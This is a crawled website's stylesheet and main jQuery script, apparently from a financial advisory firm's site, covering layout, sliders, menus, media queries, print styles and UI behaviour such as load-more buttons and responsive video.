.freeform-row .freeform-column.freeform-column-content-align-left>button:not(:first-of-type) {
	margin-left: 5px;
}

.freeform-row .freeform-column.freeform-column-content-align-center {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.freeform-row .freeform-column.freeform-column-content-align-center>button:not(:first-of-type) {
	margin-left: 5px;
}

.freeform-row .freeform-column.freeform-column-content-align-right {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.freeform-row .freeform-column.freeform-column-content-align-right>button:not(:first-of-type) {
	margin-left: 5px;
}

.freeform-row .freeform-column.freeform-column-content-align-spread {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.freeform-row .freeform-column.freeform-column-content-align-spread>button:not(:first-of-type) {
	margin-left: 5px;
}

.freeform-form-has-errors {
	color: #FF0000;
}

.contact-thanks {
	color: #fff;
	text-align: center;
	padding: 20px;
	margin-bottom: 40px;
	background: #5A959A;
}

/* ==========================================================================
   Search Form
   ========================================================================== */

.search {
	overflow: hidden;
	margin-top: 60px;
}

.search .alphabet {
	text-align: center;
	margin-bottom: 20px;
}

.search .alphabet ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.search .alphabet ul li {
	display: inline-block;
	margin: 0 5px;
}

.search .alphabet ul li.inactive {
	opacity: .2;
}

.search .alphabet ul li a, .alphabet ul li, .search .alphabet .view-all a {
	font-size: 15px;
}

.search .alphabet a {
	color: #4A4A4A;
}

.search .alphabet a:hover {
	color: #5A959A;
}

.search .alphabet .browse {
	font-size: 13px;
	display: block;
	margin-bottom: 10px;
}

.search .alphabet .view-all {
	text-transform: uppercase;
}

.search .alphabet .view-all a {
	color: #5A959A;
}

.search .search-form {
	margin-bottom: 10px;
	overflow: hidden;
}

.search .search-form .form-item {
	margin-bottom: 15px;
	padding-left: 5px;
	padding-right: 5px;
	width: 22%;
	float: left;
}

.search .search-form .form-item:first-child {
	padding-left: 0px;
}

.search .search-form .form-item:last-child {
	padding-right: 0px;
}

.search .search-form .textfield {
	width: 34%;
}

.results {
	margin: 0 0 50px;
	padding: 0;
	list-style: none;
}

.results li {
	display: inline-block;
  font-size: 15px;
  color: #5A959A;
  text-transform: uppercase;
	margin-right: 15px;
}

.results li span {
	color: #4A4A4A;
}

/* ==========================================================================
   Grid
   ========================================================================== */

.row {
	display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  		flex-wrap: wrap;
  margin-right: -3vw;
  margin-left: -3vw;
}

.col, *[class*='col-'] {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
	padding: 0 3vw;
}

.col {
	flex: 1 0 0%;
}

.col-1 {
  flex: 0 0 auto;
  width: 8.3333333333%;
}

.col-2 {
  flex: 0 0 auto;
  width: 16.6666666667%;
}

.col-3 {
  flex: 0 0 auto;
  width: 25%;
}

.col-4 {
  flex: 0 0 auto;
  width: 33.3333333333%;
}

.col-5 {
  flex: 0 0 auto;
  width: 41.6666666667%;
}

.col-6 {
  flex: 0 0 auto;
  width: 50%;
}

.col-7 {
  flex: 0 0 auto;
  width: 58.3333333333%;
}

.col-8 {
  flex: 0 0 auto;
  width: 66.6666666667%;
}

.col-9 {
  flex: 0 0 auto;
  width: 75%;
}

.col-10 {
  flex: 0 0 auto;
  width: 83.3333333333%;
}

.col-11 {
  flex: 0 0 auto;
  width: 91.6666666667%;
}

.col-12 {
  flex: 0 0 auto;
  width: 100%;
}

.centered { margin: 0 auto; position: relative; }

/* ==========================================================================
   Slick Slider
   ========================================================================== */

.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
      touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
     -moz-transform: translate3d(0, 0, 0);
      -ms-transform: translate3d(0, 0, 0);
       -o-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
	display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: '';
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}

[dir='rtl'] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

/* Theme */
.slick-loading .slick-list {
	background: #fff url('/images/ui/ajax-loader.gif') center center no-repeat;
}

.slick-prev,
.slick-next {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  display: block;
  width: 20px;
  height: 40px;
  padding: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  cursor: pointer;
  color: transparent;
  border: none;
  outline: none;
  background: transparent;
	z-index: 9;
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  color: transparent;
  outline: none;
  background: transparent;
}

.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
  opacity: .5;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: .25;
}

.slick-prev:before,
.slick-next:before {
  opacity: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
	-webkit-transition: .1s opacity linear;
					transition: .1s opacity linear;
}

.slick-prev {
  left: 40px;
}

.slick-prev:before {
  content: url(/images/ui/arrow-left.png);
}

.slick-next {
  right: 40px;
}

.slick-next:before {
  content: url(/images/ui/arrow-right.png);
}

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px;
}

.slick-dots {
  position: absolute;
  bottom: -50px;
	left: 0;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}

.slick-dots li {
  position: relative;
  display: inline-block;
  width: 6px;
  height: 6px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}

.slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 6px;
  height: 6px;
  padding: 5px;
  cursor: pointer;
  color: transparent;
  border: 0;
  outline: none;
  background: transparent;
}

.slick-dots li button:hover,
.slick-dots li button:focus {
  outline: none;
}

.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
  opacity: 1;
}

.slick-dots li button:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 6px;
  height: 6px;
  content: '';
  text-align: center;
  opacity: .25;
  background: #fff;
	border-radius: 50%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
	-webkit-transition: .1s opacity linear;
					transition: .1s opacity linear;
}

.slick-dots li.slick-active button:before {
  opacity: 1;
  background: #fff;
}

/* ==========================================================================
   Helper classes
   ========================================================================== */

/*
 * Hide visually and from screen readers
 */

.hidden,
[hidden] {
  display: none !important;
}

/*
 * Hide only visually, but have it available for screen readers:
 * https://snook.ca/archives/html_and_css/hiding-content-for-accessibility
 *
 * 1. For long content, line feeds are not interpreted as spaces and small width
 *    causes content to wrap 1 word per line:
 *    https://medium.com/@jessebeach/beware-smushed-off-screen-accessible-text-5952a4c2cbfe
 */

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  white-space: nowrap;
  width: 1px;
  /* 1 */
}

/*
 * Extends the .sr-only class to allow the element
 * to be focusable when navigated to via the keyboard:
 * https://www.drupal.org/node/897638
 */

.sr-only.focusable:active,
.sr-only.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  white-space: inherit;
  width: auto;
}

/*
 * Hide visually and from screen readers, but maintain layout
 */

.invisible {
  visibility: hidden;
}

/*
 * Clearfix: contain floats
 *
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    `contenteditable` attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that receive the `clearfix` class.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */

.clearfix::before,
.clearfix::after {
  content: " ";
  display: table;
}

.clearfix::after {
  clear: both;
}

/* ==========================================================================
   Media Queries
   ========================================================================== */

@media only screen and (max-width : 1200px) {
	
	.advisor-info {
		width: 35%;
	}
		
}

@media only screen and (max-width : 1024px) {
	
	.blog-grid .masonry-item {
		width: 50%;
	}
	
	.advisor .breadcrumbs {
		padding: 10px 40px;
	}
	
	.advisor .hero {
		position: static;
		height: 500px;
	}
	
	.advisor-info {
		width: 100%;
	}
	
	.advisor .header {
		position: static;
	}
	
	.advisor-awards {
		grid-template-columns: 1fr 1fr 1fr 1fr;
	}
		
}

@media only screen and (max-width : 890px) {
	
	.hamburger {
		display: inline-block;
	}
	
	.sf-menu {
		display: none;
	}
	
	.industry-item {
		width: 50%;
	}
	
	.service {
		flex-direction: column;
	}
	
	.service:nth-child(2) {
		flex-direction: column;
	}
	
	.service-image {
		width: 100%;
		height: 350px;
	}
	
	.service-message {
		width: 100%;
	}
	
	.service-heading {
		margin-bottom: 30px;
	}
	
	.consultation-callout-section {
		padding: 120px 0;
	}
	
	.consultation-callout {
		flex-direction: column;
		align-items: flex-start;
		margin-left: 0px;
	}
	
	.consultation-callout p {
		margin-bottom: 50px;
		margin-right: 0px;
		width: 100%;
	}
	
	.consultation-callout .btn {
		margin-left: 0px;
	}
	
}

@media only screen and (max-width : 768px) {
	
	.col, *[class*='col-'] {
		width: 100%;
	}
	
	.advisor-grid, .locations, .award-grid {
		grid-template-columns: 1fr 1fr;
	}
	
	.callout-advisors {
		flex-direction: column;
	}
	
	.callout-image, .callout-message {
		width: 100%;
	}
	
	.callout-image {
		height: 340px;
	}

	.callout-message {
		padding: 40px;
	}
	
	.freeform-row {
		flex-direction: column;
	}
	
	.blog-search {
		flex-direction: column;
	}
	
	.blog-search .view-all {
	  margin-bottom: 10px;
		padding: 0px;
	}
	
	.blog-selects {
		margin-bottom: 10px;
	}

	.advisor-awards {
		grid-template-columns: 1fr 1fr 1fr;
	}
	
	.home-advisors {
		flex-direction: column;
	}
	
	.home-advisors-image, .home-advisors-message {
		width: 100%;
	}
	
	.home-advisors-message {
		padding: 0;
	}
	
	.home-advisors-image {
		text-align: center;
		margin-bottom: 60px;
	}
	
	.contact-callouts {
		flex-direction: column;
	}
	
	.claim-callout, .advisor-callout {
		width: 100%;
		padding: 40px;
	}
	
	.difference-section {
		background: none;
	}
	
	.difference {
		width: 100%;
	}
	
	.difference:nth-child(2), .difference:nth-child(4) {
		align-self: flex-start;
	}
	
	.difference:nth-child(2), .difference:nth-child(3), .difference:nth-child(4) {
		margin-top: 0px;
	}
	
	.services-callout-container {
		flex-direction: column;
		padding: 0;
	}
	
	.services-callout-message, .services-callout-services {
		width: 100%;
	}
	
	.services-callout-message {
		padding-right: 0;
		margin-bottom: 60px;
	}
	
	.services-callout-services {
		padding-left: 0;
	}
	
	.services-callout video {
		display: none;
		visibility: hidden;
	}
	
	.services-callout {
		background: url('/images/ui/water-bg.jpg') no-repeat center bottom;
		background-size: cover;
	}
	
	.services-callout .cover {
		display: block;
	}

}

@media only screen and (max-width: 640px) {
	
	.header .container {
		height: 86px;
	}
	
	.eyebrow {
		display: none;
	}
	
	.hamburger {
		margin-top: 52px;
	}
	
	.hero-message {
		width: 100%;
		max-width: 100%;
		padding-left: 40px;
		position: absolute;
		left: 0;
	}
	
	.hero-message:before {
		width: 0;
		height: 0;
		background: none;
	}
	
	.intro-container {
		flex-direction: column;
		padding: 0px;
	}
	
	.intro-container-heading, .intro-container-message {
		width: 100%;
	}
	
	.intro-container-heading {
		text-align: left;
		padding-right: 0px;
	}
	
	.intro-container-message {
		padding-top: 0px;
		padding-left: 0px;
	}
	
	.intro-container-message:before {
		width: 0px;
		height: 0px;
		background: none;
	}
	
	.search .search-form .form-item, .search .search-form .textfield {
		width: 100%;
		float: none;
	}
	
	.search .alphabet ul li:first-child, .search .alphabet ul li:last-child {
		display: block;
	}
	
	.search .alphabet ul li:first-child {
		margin-bottom: 15px;
	}
	
	.search .alphabet ul li:last-child {
	 	margin-top: 15px;
	}
	
	.search .search-form .form-item {
		margin-bottom: 15px;
		padding-left: 0px;
		padding-right: 0px;
	}
	
	.advisor-grid, .advisor-grid.honchos, .related-grid, .award-grid {
		grid-template-columns: 1fr;
	}
	
	.blog-grid .masonry-item {
		width: 100%;
	}
	
	.advisor-awards {
		grid-template-columns: 1fr 1fr;
	}
	
	.industry-icon {
		margin-right: 15px;
	}
	
	.testimonials-slider blockquote p {
		font-size: 20px;
		line-height: 32px;
	}
	
	.blog-selects {
		grid-template-columns: 1fr;
	}
	
	.blog {
		background: #424345;
	}

}

@media only screen and (max-width : 480px) {
	
	.content-wrapper {
		width: 100%;
		max-width: 1120px;
		padding-right: 30px;
	  padding-left: 30px;
	}
	
	.advisor .breadcrumbs {
		padding: 10px 30px;
	}
	
	.slick-prev {
	  left: 30px;
	}
	
	.slick-next {
	  right: 30px;
	}
	
	.blog .breadcrumbs, .no-hero .breadcrumbs {
		padding: 96px 30px 10px;
	}
	
	.header .container {
		padding: 0 30px;
	}
	
	.hero-message {
		padding-left: 30px;
	}
	
	.breadcrumbs {
		padding: 10px 30px;
	}
	
	.service-message, .callout-message {
		padding: 30px;
	}
	
	.claim-callout, .advisor-callout {
		padding: 30px;
	}
	
	.btn, input[type='submit'] {
		width: 100%;
	}
	
	.locations {
		grid-template-columns: 1fr;
	}
	
	.service-item {
	  margin-bottom: 50px;
	}
	
	.blog-search input[type="submit"] {
		width: 100%;
	}
	
	.industry-item {
		width: 100%;
	}
	
	.industry-icon {
		margin-right: 30px;
	}
	
	.testimonials-slider blockquote p {
		font-size: 18px;
		line-height: 30px;
	}
	
}

/*@supports (-webkit-overflow-scrolling: touch) {

	.blog {
		background-attachment: scroll !important;
	}
	

}*/

/* ==========================================================================
   Print styles.
   Inlined to avoid the additional HTTP request:
   https://www.phpied.com/delay-loading-your-print-css/
   ========================================================================== */

@media print {
	
	@page  { 
	    margin: 25mm 25mm 25mm 25mm;  
	}
	
	a[href^="#"], .top, .hero, .header, .footer, .related-posts, .post-nav, .advisor-nav, .breadcrumbs, .icon-list, .callout-advisors {
		display: none !important;
	}
	
	.logo-print {
		display: block;
		width: 154px;
	}
	
	.post.no-hero .top-section, .advisor .top-section {
		padding-top: 60px;
	}
	
	.advisor-info {
		width: 100%;
	}
	
	.advisor .hero {
		display: block !important;
		position: static;
		width: 100%;
		height: 400px;
		margin-top: 50px;
	}
	
	body {
		font-size: 14px;
		line-height: 22px;
		background: none;
	}
	
	p {
		margin-bottom: 15px;
	}
	
  /**,
  *::before,
  *::after {
    background: #fff !important;
    color: #000 !important;
    /* Black prints faster *!/
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,
  a:visited {
    text-decoration: underline;
  }

  a[href]::after {
    content: " (" attr(href) ")";
  }

  abbr[title]::after {
    content: " (" attr(title) ")";
  }*/

  /*
   * Don't show links that are fragment identifiers,
   * or use the `javascript:` pseudo protocol
   */
  a[href^="#"]::after,
  a[href^="javascript:"]::after {
    content: "";
  }

  pre {
    white-space: pre-wrap !important;
  }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  /*
   * Printing Tables:
   * https://web.archive.org/web/20180815150934/http://css-discuss.incutio.com/wiki/Printing_Tables
   */
  thead {
    display: table-header-group;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.swinglecollins.com/js/main.js?210706-1
body_size: 1237
content:
$(document).ready(function() {

	// Superfish
	$('ul.sf-menu, ul.eyebrow').superfish({
		delay: 100,
		animation: {
			opacity: 'show', height: 'show'
		},
		speed: 300,
		cssArrows: false
	});
	
	// Move Mega Menu with Main Menu on Scroll
	$(window).scroll(function(){
		var megaPosition = 86 - $(window).scrollTop();
		$('.sf-mega').css('top', megaPosition);
	});
	
	// Mobile Menu
	$("#mobile-menu").mmenu({
		"extensions": [
		   "pagedim-black"
		],
		"wrappers": [
		   "#wrapper"
		]
	});
	
	// Home Hero Height   
	var windowH = $(window).height();
	$('.home .hero').height( windowH );
	$(window).resize(function() {	
		var windowH = $(window).height();
		$('.home .hero').height( windowH );
	});
	
	// Toggles
	$(".toggle .toggle-heading").each(function() {
		var state = false,
			content = $(this).next('div').hide().slideUp();
		$(this).click(function() {
			state = !state;
			content.slideToggle(state);
			$(this).toggleClass('active',state);
		});
	});
	
	// To Top
	// browser window scroll (in pixels) after which the "back to top" link is shown
	var offset = 400,
		//duration of the top scrolling animation (in ms)
		scroll_top_duration = 500,
		//grab the "back to top" link
		$back_to_top = $('.top');
		
	//hide or show the "back to top" link
	$(window).scroll(function(){
		( $(this).scrollTop() > offset ) ? $back_to_top.addClass('is-visible') : $back_to_top.removeClass('is-visible');
	});
	
	// To Top
	$back_to_top.on('click', function(event){
		event.preventDefault();
		$('body,html').animate({
			scrollTop: 0 ,
		 	}, scroll_top_duration
		);
	});
	
	// Masonry Load More
	$(function() {
		if ($(".masonry .masonry-item").length <= 9) {
			$("#load-more").hide();
		}
    $(".masonry .masonry-item").slice(0, 9).show();
    $("#load-more").click(function(e) {
      e.preventDefault();
      $(".masonry .masonry-item:hidden").slice(0, 9).show();
      if ($(".masonry .masonry-item:hidden").length == 0) {
				$("#load-more").hide();
      }
			$('.masonry').masonry();
    });
	});
	
	// Advisors Load More
//	$(function() {
//		if ($(".advisor-item").length <= 12) {
//			$("#more-advisors").hide();
//		}
//    $(".advisor-item").slice(0, 12).show();
//    $("#more-advisors").click(function(e) {
//	    e.preventDefault();
//	    $(".advisor-item:hidden").slice(0, 12).show();
//	    if ($(".advisor-item:hidden").length == 0) {
//				$("#more-advisors").hide();
//	    }
//    });
//	});
	
	// Wrap select fields
	$("select").wrap("<div class='select-field'></div>");
	
	// Responsive Video
	var fluid_vids = {
	    fluid_videos: function () {
	        var iframes = document.getElementsByTagName('iframe');
	        for (var i = 0; i < iframes.length; i++) {
	            var iframe = iframes[i],
	                players = /www.youtube.com|player.vimeo.com/;
	            if (iframe.src.search(players) > 0) {
	                var videoRatio = (iframe.height / iframe.width) * 100;
	                iframe.style.position = 'absolute';
	                iframe.style.top = '0';
	                iframe.style.left = '0';
	                iframe.width = '100%';
	                iframe.height = '100%';
	                var wrap = document.createElement('div');
	                wrap.className = 'fluid-vids';
	                wrap.style.width = '100%';
	                wrap.style.position = 'relative';
	                wrap.style.paddingTop = videoRatio + '%';
	                var iframeParent = iframe.parentNode;
	                iframeParent.insertBefore(wrap, iframe);
	                wrap.appendChild(iframe);
	            }
	        }
	    }
	};
	fluid_vids.fluid_videos();
	
	// Featured Advisor Slider
	$('#featured-advisor-slider').slick({
	    dots: false,
	    autoplay: true,
			autoplaySpeed: 4000,
	    speed: 1000,
	    arrows: false,
	    adaptiveHeight: false,
	    infinite: true,
	    fade: true,
			pauseOnHover: false
	});
	
	// Testimonials Slider
	$('#testimonials-slider').slick({
	    dots: true,
	    autoplay: true,
			autoplaySpeed: 6000,
	    speed: 1000,
	    arrows: true,
	    adaptiveHeight: false,
	    infinite: true,
	    fade: true
	});
	
	// Careers Slider
	$('#careers-slider').slick({
	  dots: false,
		autoplay: true,
		fade: false,
		arrows: true,
	  infinite: true,
		autoplaySpeed: 4000,
	  speed: 1000,
	  slidesToShow: 1,
	  centerMode: true,
	  variableWidth: true,
		pauseOnHover: false
	});

});

$(window).resize(function() {
	


});

$(window).load(function() {
	
  $('.masonry').masonry({
		itemSelector: '.masonry-item'
	});
	
});